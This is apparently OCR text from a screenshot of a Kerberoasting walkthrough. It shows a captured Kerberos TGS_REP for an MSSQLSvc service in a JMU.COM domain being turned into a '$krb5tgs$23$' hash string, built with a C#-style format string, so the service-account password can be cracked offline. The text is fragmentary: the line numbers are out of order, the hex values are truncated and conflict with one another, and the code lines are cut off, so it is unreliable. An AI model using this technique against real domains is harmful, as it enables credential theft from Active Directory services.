 响应包
TGS_REP
解密
导出票据
tgs_req
pvno
msg-type
crealm
cname
ticket
tkt-vno
realm
sname
enc-part
etype
kvno
cipher
0x11d5ea52
MSSQLSvc
24805Z
cipherText.Substring(0, 32), ci
2880cf5a96b585fb4037e84e1dccd4db
3ebe731d7226c23f9dc1eca83503cdbe14936ae9354a4029e571ccfe2973b398f513831551e735036696c1c021903a0090844f572fe2e
7d987321b286cfc70eab$d6edd652e3c
29
30 0x11d5ea525199d68071b9be193567f14a80c92dd4b62d1dfae80212fc220acff0a3827e1e0413eed69ffd6fda2de1282b35c1
31 11d5ea525199d68071b9be193567f14a80c92dd4b62d1dfae80212fc220acff0a3827e1e0413eed69ffd6fda2de1282b35c175
32
33 ("$krb5tgs${0}$*{1}${2}${3}*${4}${5}", encType, userName, domain, spn, cipherText.Substring(0, 32), ci
34
35 encType -> 23
36 userName ->
37 domain -> JMU.COM
38 spn -> MSSQLSvc/sqlserver.jmu.com
39
40 cipherText.Substring(0, 32) -> 11d5ea525199d68071b9be193567f14a
41 cipherText.Substring(32) -> 11d5ea525199d68071b9be193567f14a80c92dd4b62d1dfae80212fc220acff0a3827e1e04
42
43
44 $krb5tgs$23$*daizhibin$JMU.com$MSSQLSvc/sqlserver.jmu.com*$11d5ea525199d68071b9be193567f14a$11d5ea5251